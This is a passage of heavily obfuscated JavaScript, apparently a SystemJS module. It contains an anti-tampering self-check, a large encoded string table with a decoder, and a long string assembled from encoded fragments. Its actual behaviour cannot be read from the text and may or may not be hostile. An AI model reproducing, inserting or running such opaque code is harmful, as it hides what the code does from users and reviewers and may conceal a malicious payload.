Z(u,A,y,r,Y){return x(u-0x42,u,y-0x11a,y- -0x5b,Y-0x159);}if(y[C(0x96,0x166,-0x3d,-0x136,'y$s3')](y[Z('eI@u',0x495,0x3b1,0x294,0x238)],y[o(0x433,0x4ef,0x34f,0x699,'s62K')]))return y[N(0x1cc,0x206,0x232,'0wL&',0x4e)+j(0x2e9,0x262,0x2e8,'Q$Mb',0x1f2)]()[j(0x111,0x25f,0x284,'Sgn$',0x382)+'h'](t[C(-0x17e,-0x191,-0x272,-0x126,'I6H*')])[Z('6pw5',0x485,0x551,0x405,0x5ea)+N(0x1cf,0x2e4,0x2a2,'eM[z',0x78)]()[j(0x33f,0x176,0x24c,'6Ju#',0x320)+C(-0x176,-0x32c,0x60,-0x67,'u1HY')+'r'](r)[C(-0x1d1,-0x32b,-0x336,-0xed,'*mz]')+'h'](t[N(0x216,0x1c6,0x37c,'tOPY',0x138)]);else{var E=r?function(){function w(u,A,y,r,Y){return j(u-0xa5,A-0x47,A- -0x13b,r,Y-0x17d);}function P(u,A,y,r,Y){return Z(Y,A-0x143,y- -0x101,r-0x169,Y-0x17e);}function W(u,A,y,r,Y){return o(u-0x72,A-0x204,y-0x10,r-0x114,Y);}function M(u,A,y,r,Y){return N(u- -0x4f9,A-0x19c,y-0x166,Y,Y-0x1c1);}function q(u,A,y,r,Y){return C(u- -0x70,A-0x133,y-0x169,r-0xa0,A);}if(y[P(0x150,0x1d0,0x302,0x3c4,'%ixm')](y[P(0x45d,0x275,0x436,0x5ff,'u1HY')],y[q(-0x18d,'jjvE',-0x1b6,-0x49,-0x117)])){if(b){if(y[M(-0x121,0x31,-0x298,0xbd,'tOPY')](y[M(0x4d,0x31,0x85,-0x10b,']2K@')],y[M(0x36,0x205,-0x1b,0x1f3,'R]9@')])){var a=r[M(-0x68,-0x208,0x11,0x100,'fV5X')](Y,arguments);return b=null,a;}else{var U=b[P(0x343,0x4bb,0x50a,0x420,'y$s3')](Y,arguments);return b=null,U;}}}else{var a=O?function(){function G(u,A,y,r,Y){return w(u-0x2,r-0x25d,y-0x1da,u,Y-0x96);}if(a){var n=R[G('MmRB',0x323,0x131,0x248,0x160)](S,arguments);return i=null,n;}}:function(){};return D=![],a;}}:function(){};return r=![],E;}};}());function v(){var mu=['F8oDCdOK','W5pdQrNdUY0','W5ybl1hdOW','zmoXWRDOWRi','WP/dLbJdH2G','WQDOW7n+WPa','WP/cOv7cPmoE','WODha0NcQq7dSvax','WOjrDeRcUW','kSkkW6D0WRi','W58seKFdGa','W7ZcMCkdkCki','oL9kDmkg','Fw7dOIDg','qSo4lSoOW7m','wZJcRY/dJq','W5frufhdOq','DCk2oCkOW5S','W6BdU8kDl8kg','FNJdVITj','cIJdKSoeWRO','eCkykNzF','WPLHW4ukWRK','WPS2W54','i8ops8oezG','W7PruxhdVG','q1BdHSo0CG','W5CgsLZcPa','nmkEW7RdTCkN','W7VcNmkpumkO','Fmo9WPiIWPtcStDCW5CjWPfb','vCoDW4RdUvi','fSoAwmoIyW','A8kvosO+','iKldHSkPW7G','rfnAWRhcQq','W6zmudJdUq','kSkHtNL+','A2ZdGXvx','vmo+W4NdGwS','W4S+W516kW','WPNcJmojzSkt','BCoxW7VdKbi','WRmDWPLrjq','WODfumo/WRK','hSkcWR3dMfK','WQjJB8oCWPO','kSk+WOnPWRK','W6qYcvFcMG','Aa/dGSoNWRW','smojvSoQW6e','WPvJzSoCWQi','WRlcT0lcQmo0','Bt3dQ8k+WOy','WQX6s2VcLa','FM3cGqZdNq','WQRdLhtcTCor','WOHLW79LWPa','WQ18W5r6Aa','W5zFr3VcGa','nSogWRayWQ0','pMldNmk/W68','WOH+eWBdVq','cmodvmosDa','rhLAW5JcTa','WPWNrw7cNW','W7L7W5OnW4C','W6neCCoxWP0','p8k/W4RdQHm','xmk1lSo0W4m','l8ofW6NdKui','WOFdL8keDSkN','xgRdQCoDzq','dSoJWOq9WOa','tCkMvaCb','DerkWRdcHa','W6xdU2VdIte','lmo2WPzGWR8','DrW/bmkl','wCoIkSomW7e','t0ZdMmoSCq','WRRcRYxdVCo+','WOBdPmoGW7RdKW','vCoIdmoTW48','WQ/dLqlcJHG','EdZdS8orAW','W7xdONBdRKK','AaVdKSoeW6a','qmo6yCoyW7m','W74RovRdIa','W7WWdMtdUa','W7DvW4n4WRmKW7S','WQ/dRg7dOKq','WOpcO8kAmSkR','W5GPmZ/dHq','lSkVW6xdPNG','WR8rW79WEa','W45YiSkInq','W5tdNf3dSIm','CmkHW6xcJmkq','WPyaCdVcTW','A1/cGu/dQG','wXdcI8ozAq','WPaJqdZcSq','WQ8JtLNcTq','W5NdLexdR1S','y8oMkSoFW7a','WQuGW6T8ua','gSoNWOuaWO8','hqpcSG3cMG','WRFdGfVcN8oq','cSkIW4vmW68','W47dNLRdN1W','W4FcVJLQgG','W5X3W5GPlW','DJxcImoEva','iHHUomoU','AqVcVhBdIq','b8oxW4tdP3q','WQmqELVcGG','D3S4Amkm','WQaaBLRcLa','vq/cGatdJW','BmorWRS1WQe','WOjAW55fWQi','W6DhD1NcNa','W5bSWPDHW4y','kCkOyIiN','W7pdIMRdILq','WQldI0ldK8ox','oSkmW6XIWP0','W5xdPKZdQN4','WR0SwKVcRG','muePESkg','W6HVlCo7vG','cmkwWRZdSGW','W5PDWRfoW5q','kCkcW7SUW6i','dSksW6JdTg4','jmkwW4BdSuu','W59ADdZcHW','W41VoCkEfG','W6awW6GhW50','WQJcJmoQW7pdJW','z0NcUWFdNG','W7v2oXpcKeJdP8oNWOm','v8ksW4hcRCou','BwjtsCo+','W7vpcxxcQG','iSoZymoxW5O','cmkGW5KPW6y','ssZdJCorWR8','xSkIdYao','WRZdSqNcQrC','ndVcVSoQCSkusCkQW6i','WQzzW4z9WQa','W53dIbhcOqq','d8kClMz6','DCkhD0T3','WQhdHc7cM1e','wZNcVtddOG','W7CjBgJcTa','A03cVJNcUG','WR/dLCoYE8k6','fe5zkSo6','W5rKrMdcNW','cCkKWPumWRq','WQNcRSoKAmkK','omohrmoYvG','W5iEWRmoW7W','AqRcOcxdIG','eCkwW6xdKM8','WP53rSodWQm','FxWZB8k+','q1NcUdBdHq','a8ogW4BdPem','CttdSmo/BW','sSk4uKi4','umo9yCoiW74','WOtdNJ/dP8oX','W67cGeJdV2e','WRz1oaRdRG','WQvjW4jyWOS','qmoMW77cQCk4','W7BcOCoxW4xdKW','oCoFWQyQWRy','nSkgW7FdU8kT','W7rXWQ45Ea','WP7dHqVcRGW','WRRdOwdcSCop','bCknW4hdQSkn','WQtdQwZdNGC','emkHw15M','WOGfyaZcIW','W6rtAwpdVW','aCo7FwzI','W4JdJ1hdPLy','tgldGmo8AG','g8kMp8oCEa','WPNcT8oJzSkF','W5rMWRqkW6a','BH7cK8kPra','W4TlW6OvW50','W7tdOvFdSgy','d8kmW4zUW6i','dmkKWOudWRi','vuX/W5pcRq','A1tcOXVdHq','t0RcMdBdMq','hCodW6hdNfq','q2LzW4BcQW','B8oTEsCt','WPldP8oQW6tdOG','W5Kmy0RcHW','ywVdOmoAtq','DCkoW6FcTmk7','WRVdQfhdKLO','WQ92W5v1WQa','nmolW6VdPw4','wCklwaqD','WOi3qYhcNG','W5/dMblcMW0','nKLHW4FcMG','c8kUW5LvW7i','W5tdV0NdQNC','W7i6W7mfWQi','AHxdRaK4','Dem1bmoQ','zuNcNK/cVG','W7ddKNRdR0S','xZ3dJmoEsW','W5lcHNxdIgy','W6z9W4qDW5m','t8kwaJaT','Dmk1W4dcUSk1','W4SiW7HlvG','W67cJhldUuq','WPHcuMFcPq','sCozCWOA','WOCIEfZcHq','iSk/W4pdUmkI','WOdcVttdMmof','W53dQf7cSIa','WPBcMvy6uq','Ea/cMa3dHW','zh7dVSovxq','W55Yemk2oW','WQRcRaxdUWe','WQjevmo/WPG','AfO0rmkt','WRK+WPmpfG','WOnBCwtcNW','W4ldVxtdKWq','WOfzW68eWQ8','WQldL33cS8ok','vmkZorqm','WOJcOSozW4ZdPW','xCo1n8oaWOq','Cmk2W6RcN8k1','mmkpF3Lo','WRyjztJcOG','txS3CmoX','WRjXnZ/dPa','t2SQE8oE','u8onbCkGW7e','W6zoWRSvW44','WQlcR8omW5xdHW','W6TRpmkvvW','qCoKqCoXW78','xN7cMGLU','ySkMhtrq','WQmGCxhcPW','WQL2mZRdRa','lmoKWQVcISkC','pwxdJSk3W5W','WPJcGZ3dPmoK','W7XeWRrXW7m','WQVdMb/cIGC','W7uEWR5OW5i','WR7cUqldImob','W7evvxlcNW','DGFdQCoOWOa','F8oWWPGVWPhcUefiW5i1WQ1fWOe','qNldNCkEW6W','kmo5thSd','W4WVF2lcNG','WORdMr/cKse','WRJdGuBcHSoc','W7NdKK7dUuO','WOzar8oeWO0','WOpcHmoxW5xdHW','W7KbW4mzW6O','sCkcwXWe','WR4hD8oaWPy','hCoZWP0TWQ0','WP7dUsBcSam','pCo9qmoWvG','WPn2W50wwG','BKJdH8oCBa','W5D/xvVcQW','W5vJWQb7W58','stNcSXRdUa','qCoErYuD','vmoTuSozW78','WQ0oAd7cGW','k8ocW5pdLvi','W4PAW6vGW5S','WOVcNSkFgCot','WOBdP3pcLmoA','WQyRW7rBCq','WO0eAsxcPG','W6P8W6KjW5e','FaRcIspdPa','FtJcH8ouxW','WQlcMXJdRva','WQFdKLxcGmov','WRGOWRKVea','WRJdNGpcPcq','ErdcMSopqa','W7NcPCkplSkU','WPnxW54uya','pf7cQW7dJa','eSk4W7dcHMK','oSoWrmooya','yfNcOZBdNa','dCkiW4flW6C','AL0lF8o0','qmkghI0W','rwWbECkJ','EtxcHSoayG','re/dR8oQzW','k8o8WRldHKm','qYVcIXu8','gCkPWQzVWOC','W7xdNSokuSk9zwql','jmkWW57dOM4','n0/dN8kLW4m','WP1AW5fZWPi','ECk6WPpdNCkm','f8kGqCoHuq','DZNdRSowWOu','stddISodWOu','WR7cNsOAjW','W6WGFqdcTq','WOVcPGVdICkK','WOTFWOWJW4y','sHddU8oYWQi','WOnGW4aZW6i','hwJdOafD','WQ0Pzq','A8k5BZn4','W7mlp1NdMa','W5nwW7qwuq','W5T6WO0EW5W','W7eLrblcRq','WOzqrCokWQa','WRldJGGqhG','cuH2uSoy','k8odbmo/W68','WOrdxfldPq','W4pcSY4vpW','WR/dSYhcHYm','WP0bWRilW5/cUGyZqa','t8ogpCkOW4e','ahBdH8kxWRi','ASoiy8o6W6e','WO3cNX3dTCoI','WRxcTSoPE8k5','WP/dGxdcJ8o2','DCk5btqV','WR3dV0tdKgK','W4feW69ivq','W4FcGmkIfmkL','W6PBueVcJa','oCkfW6bGWRW','W7GLyNhcLq','WRHyiHpdSW','rmkdW6hcSmkR','WObor0tcVJCG','pmohrmoCya','WRBcRdOziq','WRy7WPGBgq','WQRdJvpdRLO','WRuBWOajaa','WPmJFgJcNa','W5xcOYZdQCkJ','W6jNW5TQW7K','zL7cNHNdOW','q8kTW5tcMSk5','WQqGW6HYEa','WP3cVWZdHCoU','umkwW5xcOCkP','W4bhW5ODW6a','h8kzW49mW6K','nKbBqCo4','tK3cQaRdMa','WPJcVSo/FCkO','imosW5VcV1q','W4H9l8kSiG','a8kZW47dM8k3','lmkvCdiz','WPWGBLRcQq','W7u+BgpcIq','w0dcUZFdUG','W61/W7i+xq','WOatqwFcHq','WReqvbRcQa','WOejW7n1jq','WRdcKmojW5ldSW','W58vcfhdRq','WRCuWPHqjq','yvnNW7VcSa','W7vyWQWlW5i','c0tdNSk2W7e','W5ZcRgNdU04','yCkqac0M','xMOGlmoS','x37cMGLU','oe3cNJpdPa','p8ofW5VdN0m','umktW7tcQCkS','D8oWW5b2W7ldOXLl','WP81WOCWba','cWJcHCoADG','WPRcQbFcUIO','W4nSn8kzkq','amoasmorvG','cSkJW6ndW6i','WPf1W7XnWOe','CCoYpCo9W7y','W5JdOMVdPay','fSogW6RdMJu','WO8rnZlcRa','lmoJW4ZdT1i','WO0dvJJcSG','WQu9WP8Lga','nCoeWOvPWRa','h8ksW7pdSCkk','rHNdPIG1','vYJcT8oxCW','o8kIW7tdTmkS','DSo9CCoLW7u','WQH/zIlcTW','W6bZumkZWRO','WPnQlJNdPW','qmk8lWyL','WQdcVCozFmkI','aCknW6tcJCke','W5qWE2RcLq','qCouzSkkW5W','W5ZdO1tdRxS','W77cSCkzWRVcTa','hmokW73dSLO','W5P8WOD4W5C','xSkUzrSf','WPlcK8oPW5BdTa','WONcT0SEka','s1/dMCkAW6G','FCoslSoHW6u','CSkaW7/cV8kv','W7ZdU1RcUYO','oCk2WRRdONa','eSkQFMrI','WP/cV8oPEmk4','WPJdTMxcN8oG','W5/cPhBdSfpcRdf3WORcH2nc','W4ddR0BcOCow','WPhcIGGZea','reH/W6RcJG','WQ8vraNcGa','a8kKW4VdR8kU','W5TcmmkBea','W4vaW7y7W50','xdRdVCoIWPe','W4b3WP0TW5y','WR9MoSkSca','wumft8k9','B3PbA8kv','sSkDlW0D','WQ7dNIxcIJy','FCkVFKSb','hSooWQy6WRK','i8k3xCkGWOlcQSkbf24MFq','W45yW7eaW4W','W6DoW6eDW5S','W49Hl8kvdq','AtRdO8o3Dq','WPCszrRcHq','W4jHW7n8DG','k8k6xbCC','Ex8PDCkx','iwddPCkRW4i','v8kBW57cRCkX','WPatqgtdTW','ESksdqel','W7ldMSkeemoy','W4JcUduZdG','WONdJapcI8ox','W4TeW4ejWR0','WOipqqJcGW','hmknFqfZ','WRWAC3JcOq','sSkKWOb0WQm','vMmIFSo1','W4CBWOGbW4e','W4hdK0NdPca','W5xcICkxnSkA','h8ocx8o8zW','ffldMSkRW7S','WRG0W6bjwG','shSGhmoB','WQZcUCkCW5xdGa','WOrvmdVdMG','WORdRblcQJe','W7esrtJdLa','nXFdOCokW6K','vmkOWRdcPtxdISkmuCo2bINdPCk0','fCk8WQflWRS','WPbZFSoxW5W','r0dcP8oxza','uaVcM8oIFq','W4tdHeBcVSk9','CgZdUCoABq','Dd3cLmosFW','W7hdHg/cU1m','WPf+r8oEWOi','vx7cSIVcUW','qfeVbCop','W6BcNCk6nCk+','vxjoW5lcIa','dXxcImo2ra','W48NW4iQtq','E2RcRHNdHG','t8kHEtL5','W41QsSkglW','rmo5qmo5W7i','W5ucD3ddNG','hCoZW4O3WRO','eJ9mqmo/','lCkUW6fUWR4','w0T6c8om','EMJcMJHR','eSkHW43dSJe','W7X/WQTHW6u','WOVcPSkgBCk4','WQVdSvpdIvK','W4XTW4fFDaxcOSkGW7ldHWxdTW','W4DOWRb8W7q','k8kmWPrVWRG','WQ/cPqtcQmoy','FbpdMmoIWRe','W57dIrhcHtC','BLZdUYDU','W4xcMd4Nia','W7fWp13dGW','WRZdHMRcJ8oq','ySoGgLm2','WPj+jWZdSq','uHNdHbK+','bSkRuNGc','fCkZqfPW','W5JdM17cQCkHz0NdNmo8DCoamG','mhP4W5tcUq','l8oXWPmRWPS','WRZcQspcKZe','WQL6gN/cVG','r8olCSowW5G','wHeBaSoE','kSkdW75XW6u','dwG9A8kJ','AZFdSCocyW','FmknW419W4m','y8oxomolW7u','t33cQaJdMq','Be/dNSoIWPe','WP4gvqlcGW','jCkSW6NdTCka','f8k1W6D4WQ4','jHldJmk8W6G','ymktgvPw','W6ncWQv8W70','W75dvxhcSq','w8krW5tcVmk1','W49TW4XqCqZcR8kiW6pdVaddLW','WRq9WPGUdG','WQJcLmoLFmka','AGddUaWm','Af8AaCob','WOtdM0JdIq0','gColW6BdGgy','uSo4h8oBW7q','WQtdLqhcSqq','WOJcNKOoeq','wb7dKIWA','x8oMiSoZW6a','kCo+W69YW4m','zCkGW4vTW40','o8kkWOnDWOK','W6hdHh7dVXa','dJzzsSkf','W4dcM3ZcUIC','A2ZcOXJdHq','W7T2W7W1ya','WOyauCoHWOK','swhcQNhdQG','iSkDW7b0W4W','W63cM0NdGqW','eSkes0Do','nKTbWRNcQq','mmkdWPTOWQW','c10Tw8oT','a8oWBCo6CW','r19FW5pcGq','W4a3W7PmtG','EMtcKcNdPq','WO/dKSoQACka','W5D1WQj0W6q','WOmVENFdTW','WQ/cRG/dMmoa','W7FcO8okW4ldTG','WQWWWOqheq','pmojWR3cHqG','A0NcIXFdNa','WR7dILVdO1O','DI3cMmoRWRq','WQJcGSoaw8kf','W6OcvSo+WOK','AmkgW4tcUCkQ','WR45W6npxG','W7eSh1VdUq','q3hdJSkfW6a','WRVcRCo/BCkJ','WPldKr/dSNK','WPSnWOLolq','zmkEWR7cIW0','WORcKSo9W5hdGa','WRHGu8okWPK','ySkQzcyS','W6dcQCkrvSk/','xmk9aGuD','WP5FW4zNW7y','rmo6t8omW5S','WOuOW4fDxG','BSoAWRCCWRO','seRdMGHQ','ndRcOCo0xG','W4xdSM/dQwa','umkCW4JcKSkQ','mJTNW4ZcRW','E2RcNtFdOa','W7ZcNSkuk8kG','h0dcGs9Z','W6zyvfVdTG','zMhdOmokua','imkaW4hdJCkP','EbddUCokW6i','AMeMjCo0','pXH2Fmk9WRDFWQKNWOb1W4C','E33cNxtdPG','WPqSx17cJG','BK83E8kZ','t0vGW6NcPa','W653kf7cSa','egtdI8k5W4O','W6PyW6GUW7a','W5eGuhtcJG','W7GYvWNcUq','WP1xxmoHWQa','WOvyW49tWOa','W79/WRrhW4a','pSkDW415W5e','b8ogW5hcLSkt','WPXMW44fWOi','xJNcUSozsq','E0pdOc3dPa','WOxcPbBcIbO','WRpdQLBcSCox','WOeBW7P2sq','WR/dGwxcQSon','WPFdMH/dHNO','W7tdMf7dRHy','dSkJqgnY','B1hdIW7dMG','W6D3F0xcQG','W6PHWOOTW78','W7dcT8k+fCkK','W53dKxxcOdi','nxNdLmoZyq','ESkfbXqV','W4ddJsZdNNO','FCkexx1K','B0yKCSoF','WQldJqBcIIO','sCk1CYeg','eCkLWPXtWQy','WPxdKqtdOg0','W7yrcL/dGW','CCo9wmo+W6S','WOxcT8oMW5xcVq','WRDtwCobWRq','WQxdHxtcHSol','W7GLCLZcRq','k8o2WOqlWQ4','W7r0WOL6W7i','W4lcPrpcIGu','WRxdJ2tcGmoH','WPO2W4mVaW','WRyzthVcOq','pSo5ESodwq','hrRcMGPlDCktl0m','WRtcRr3cJte','jmoVuCoQW60','W7LxW5SUxG','smkXjaen','WRxdGgVdImox','WRVdVYRcRIq','W6OEWOixW4e','eCojW5JdV3S','F8kdW49lW6y','DhZcMdVdOq','WPuNW7njwa','o8omWRLRWPm','emkIw2Xp','W659W4ysW48','W71GW45WWRm','WQishxRcHa','WQaaW7fmsq','W7CHch7cRa','iSkaF0fp','wwSci8op','W5TuiCkdgq','CtVcOmokCq','cCkXW6T3W7q','W44ygu/dHG','drLecSoXWPtdIfJcVw7cGcW','WP7dQ0tcPCo0','bSkVW4ZdKCkx','z2RdKc5V','WPNdKN3dTNy','WRvLoJxdJq','BctdT8ozzG','W7PGW5KpAW','WOf2eMVdSG','q0SGp8o1','C3XSW7JcTq','W4r7WRfeW7e','WP7cMXu6','W6bQWQmtxa','CMZdMCoEBq','mmkAW4pcVCk9','sSk5W5pdISk7','wSkhzdeH','W4bnCtNcOq','W5zfW68BAG','WRNdJhxcSCoo','WQCvwGhdKq','smk/FWnW','WQJcVH9Wla','W6D4WQyCW6e','WPxcN8o0W5xdNW','WOznW79bWPq','ywvdW7lcTW','WRlcKYK+kG','W71TCJNcQG','W6HzWRCpW4O','W6fdWRWCEa','WOpdPLpcLCoG','xtJcVdFdOW','ACkoW7ZcNCk6','cSo3W4FdK2m','h8oEx8oCwq','hmkyaGS2','A8osdConW48','vCoVv8oYW5y','BCkrW43dN1m','reeDW5dcMW','v8kOtJer','B0lcGrVdRG','imkSDe1F','WQKss3lcKG','jmkzW4VdRSkS','W5ldT2tcIfi','qNVcRIJdUW','W4ddKHtdOIm','wSknzaGo','jCk8W4hdONy','yepdUZDm','kSoXWOaQWPe','rgiblCoy','W4lcKH8qaG','W7BdS3RdSMO','fCkbWPCoWQ8','WOZdNYZcIcq','iSoLj8olW60','dt3dJ8oPWQm','WQuRAWVcLW','dSkDsgPJ','W5edftxdKW','WPtcQrlcHti','WQDICcJdKa','xMSWz8km','F8kgdZqC','W5KQn1hdHW','WPCDyM/dTq','WQWdWRW7Ea','W5z5WQb0W4K','seiIsCk2','vHxdHcTk','D8o/WPGIWPhdJZDfW7iRWOK','WP7dIYZcRK8','WOpcO8ktnCk4','kmoXWRGZWQ0','cSkUlMD/','BwRdRZvp','AxxcVxhdVq','v2lcNHpdGG','Dmk8W5P3W5m','WO/dVuRdLL8','W6LslCknca','tX/dSXmU','WQCQDJNcOa','WQ/dJ2JdH3m','x2OYvmk8','Cb4KD8km','v8k4W5pcVmkZ','WO9MbJhdNW','W75WW5qGWRK','WQyTshRcHW','W7epl0NdIq','WR0krg3dTG','WP4usItcKa','oCo9W7PIW64','WOSFzuFcTq','WP4PAJZcSq','W49hW68iEa','W77dVCk3mCk/','E8kbEsmM','c8kCW45BW4K','WQddK8oDCmk6','sbNdSHyX','WPOeW7fVWOW','F0y+F8kt','W4SdnwxdPG','WRaqmZ/cSW','wmoQpmozW54','ybhdLqO/','WO3cL8ofW5ddHa','W7PPWQSGW70','WOfIr8ooWOy','jSkECNWd','WQtdJ1JdV30','DSkbEdHq','W5RcVmoNiCkV','W4Gip1RdIq','W74IdWhcMq','WOOmu2JcNW','A3KlbSoF','imkem8koWOPVj0nXy8oLmW','W4ldPu7dOeC','hmo6s29H','rmkfFWy1','WPf3W61DDW','wGVcNYpcMG','xmoqjSo8W48','zv3dIfXS','WP3cVCo4BCos','WOxdIGVcKdG','W4u7FL3cPq','W7rdWOehW6y','WQX/W5zYWRS','BCkUW5/cGSkL','W7ezheFdLq','WQBdR3ZcGmk3','v042dmkR','pmkfWP9TWQ0','AflcO3pdQq','W5PSredcTG','cKJcMmk/W6Cwu8odhdRcKwy','WRCafG3cHa','Ag7cNX5w','W4r1W4aaca','c8kqWPDrWO8','DJZdQSoKWPy','d8kDCNDJ','yMRdGSo/fG','sXVdSd99','W5xdKNNdUv4','WO7cR8oHC8oE','WQVdSg/dTG4','nmoLWRbOWPq','W71wuelcMq','WPtcUXukwW','WQ7cRCodW6BdHW','WQdcV8oLu8kL','W5/cH3xdN3W','weRdMa','W47dKLFdRfa','oSkRW6bBWQ0','Au/dIt/dNa','WOqEzhBcOG','WRFdONldOw4','W40toSkxdq','WQxcKqeheq','WRNcQcldQCo6','WRjammkEvW','zwvzW5tcRW','y8ktW6VdUSkT','wMlcVs3dGq','cu/cNCoGW6i','WQtcMCkDW6ddKq','WP0bBItcKW','vgddOSovAa','WOVcOcNdH8od','rXpdP8oeWQK','WQWcbNNcLW','eSklCuP6','CvPfE8kD','W5HdWPq','ASkNlJOo','uSovW5pdS2S','WRucgMRdTG','W55rW6uXW7O','rdpdUbiu','vSkXW6VcSSkT','wSk9W5/dICk+','WQdcQCoxcSkI','s3pcGNhdHG','W7L7WRmfW6C','W73cNmkbkCkm','W6lcPSkLdmki','bSkBDMb3','W6LQWR8nW4K','WQNcIdyOoW','bgBdMSkQW4y','W7DNWQvUW6W','WPZcUtVdQSkM','bCo/y0Ln','a8oswCkLwq','WQtdKwZdIq4','WPBcUmoGW6JdSG','BmopWRNdLhnlWPJcOdm','lSo9xmoqvG','omofDSoqaq','W6PXnvddLG','WQWLtG','W57cRhldTfdcRaHyWRBcIfXz','WOKFWQyecq','mCoiW43dK0m','WOVcOmkavSke','sSkHCHiK','BL/dUConCa','mwtdH8kQW40','b8kDWPxdM8o2','dZTstSoT','WQbOW4jxWPe','W7X6A0RcTG','gSk3W4RdQW8','WOhdHqxcIcq','WPddNNJdSLG','WQVdNNpcSI8','WRjMsSk3gG','WRRcRdKMuq','WQT0iCotWQG','W4vWqwVcJq','c0WSqCoW'];v=function(){return mu;};return v();}function m1(u,A,y,r,Y){return Q(y-0x159,A);}var m=H(this,function(){function X(u,A,y,r,Y){return Q(u- -0x3c1,r);}function B(u,A,y,r,Y){return Q(A-0x15,u);}function K(u,A,y,r,Y){return Q(u- -0x109,A);}var A={};function J(u,A,y,r,Y){return Q(A- -0x83,u);}function k(u,A,y,r,Y){return Q(u- -0x2bf,y);}A[X(-0x2b4,-0x3c1,-0x2fc,'kS$!',-0x185)]=k(-0x60,-0x5a,'*mz]',-0x4f,-0x1ad)+K(0x1ce,'kS$!',0x373,0x398,0x383)+'+$';var y=A;return m[K(0x7c,'fqyp',0x1cd,0x1e5,-0x2)+J('jNkg',0x288,0x1c5,0x28c,0x1f7)]()[k(0x15c,0x253,'twI&',0x282,0x139)+'h'](y[K(0xb6,'jjvE',0x62,0xce,0x64)])[J('eI@u',0x384,0x226,0x339,0x543)+X(-0xe2,-0x110,-0x15e,']2K@',-0xda)]()[k(-0x103,-0xd0,'&t$R',-0x1f,0x9c)+k(0x98,0x1c9,'tOPY',0x204,-0x117)+'r'](m)[J('LjmJ',0x1aa,0x220,0x318,0x199)+'h'](y[X(-0x1ba,-0x329,-0x345,'gSZW',-0x1f5)]);});m();function f(u,A,y,r,Y){return Q(A-0x3d0,y);}function m0(u,A,y,r,Y){return Q(Y- -0xcb,u);}function m2(u,A,y,r,Y){return Q(r-0x126,y);}System[f(0x731,0x698,'%ixm',0x626,0x83b)+f(0x728,0x67e,'^kQm',0x6dd,0x72e)]([f(0x8f6,0x7a5,'SL]j',0x956,0x5de)+m0('jNkg',0x120,0x17a,0xcd,0x251),m1(0x5bc,'0wL&',0x414,0x387,0x482)+m3(0x90,'vf[V',-0x5b,-0x5,0x182)],function(u){'use strict';function m8(u,A,y,r,Y){return m0(Y,A-0x1b,y-0x1c3,r-0x190,u- -0x192);}function m4(u,A,y,r,Y){return m1(u-0x10,y,r-0x30,r-0x183,Y-0x40);}function m6(u,A,y,r,Y){return m3(A- -0x5d,y,y-0x190,r-0x1a0,Y-0xff);}function m5(u,A,y,r,Y){return f(u-0x149,r- -0x5f8,y,r-0x73,Y-0x1d);}var A={'KEzCk':function(r,Y){return r!==Y;},'xgsvh':m4(0x16d,0x219,'jNkg',0x32c,0x391),'kztqP':m4(0x38d,0x3ba,'vf[V',0x325,0x300)+m6(0xd6,0xd,'*mz]',0x191,-0x4e),'Gpzvf':m6(0x9d,-0x41,'R]9@',0xf5,0xb6)+m4(0x542,0x3dc,'s62K',0x56b,0x70d)+m5(0x158,0xb,'fV5X',0x5c,0x201),'pTyGj':m8(-0x190,-0xda,-0x100,-0x147,'twI&')+m8(0xc1,0x2a3,-0x26,0x1ec,'vf[V')+'3','gdZfJ':m8(0x109,-0x68,0xc0,0x215,'jNkg')+m4(0xb0,0x3f7,'y$s3',0x21f,0x171)+m6(0x128,0x271,'MmRB',0x34c,0x1ef)+m7(0x2d0,0x466,0x36a,0x199,'xtdv')+'s','QgvcH':m4(0x2a9,0x44b,'gAZ1',0x2a7,0x16a)+m8(0x1a8,0x147,0x9c,0x8e,'tOPY')+'.1','UbPLN':m8(-0x6e,-0x245,0xe1,-0xee,'Sgn$')+m4(0x39b,0x33b,'jjvE',0x4f1,0x41f)+'.1','QFlbq':m6(0x1e6,0x2c3,'YjF]',0x48f,0x487)+m8(0x24,0x25,-0x134,0x155,'I6H*')+m7(0x61b,0x499,0x4c9,0x57c,'gAZ1')+m7(0x35b,0x53d,0x4e6,0x5c5,'6pw5')+m6(0x237,0x168,'fV5X',0xe5,-0x28)+m5(-0xdb,-0x105,'YjF]',-0xa6,-0x4e)+m7(0x340,0x3ba,0x508,0x617,'&t$R')+m5(0xcd,0xd7,'7imU',-0x62,-0x107)+m7(0x304,0x69a,0x4be,0x56d,'6Z^(')+m4(0x1b4,0x134,'twI&',0x2ec,0x2d9)+m8(0x1ce,0x18,0x39f,0x28d,'%ixm')+m7(0x4ce,0x6ab,0x575,0x665,'fV5X')+m5(0xb3,-0x8a,'gSZW',0xe1,0x2a1)+m4(0x2d7,0xe6,'6Ju#',0x253,0x24c)+m7(0x3fe,0x4c7,0x345,0x27a,']2K@')+m7(0x545,0x41b,0x42e,0x4de,'YjF]')+m6(0x364,0x1eb,']saR',0x3b2,0x47)+m8(-0x1e,-0x71,0x14e,0x16e,'s62K')+m6(-0xc6,0x19,'6Ju#',0x153,0x68)+m5(0x91,0x344,'xtdv',0x181,0x119)+m6(0x12b,0x1a3,'gSZW',0x1a,0x1d9)+m5(0x335,0xa2,'kS$!',0x1b5,0x22f)+m8(0x199,0xf0,0x350,0x5e,'tOPY')+m7(0x6d3,0x7ca,0x645,0x558,'s62K')+m7(0x323,0x372,0x31a,0x2e3,'MmRB')+m4(0x31c,0x53b,'gIw#',0x465,0x397)+m6(-0x1e,-0x23,'m[sB',0x64,0x140)+m7(0x566,0x4ee,0x3a0,0x35c,'mFds')+m5(-0x131,-0x109,'&t$R',-0x74,-0x120)+m8(0x175,0x3,0x41,0xb4,'6Ju#')+m7(0x401,0x249,0x34c,0x3ef,'kN6j')+m6(-0x2d,-0xd5,'Sgn$',-0x27f,-0x14c)+m8(0x8f,-0x6e,0x4d,-0xb3,'twI&')+m5(-0xb,0x2e0,'s62K',0x14b,0xf7)+m5(-0x97,0x59,'^kQm',-0xdc,-0x1a1)+m7(0x459,0x4ba,0x522,0x565,'kN6j')+m7(0x37b,0x57d,0x475,0x554,']2K@')+m6(0x127,0xc7,'F&W6',0x1ed,0x1b3)+m8(-0x145,0x11,-0x237,-0x229,'s62K')+m8(0x115,0x1e6,0x10c,0x24e,'Q$Mb')+m7(0x571,0x6cd,0x5a1,0x5c5,'vf[V')+m5(-0x2b6,-0x238,'F&W6',-0xeb,-0x6f)+m6(0xaf,0x1f7,']2K@',0x30b,0x297)+m7(0x5c0,0x4c8,0x609,0x6d4,'fqyp')+m6(0x10e,0x2a0,'Nm)E',0x385,0x2bc)+m6(0x3bc,0x1e6,'eM[z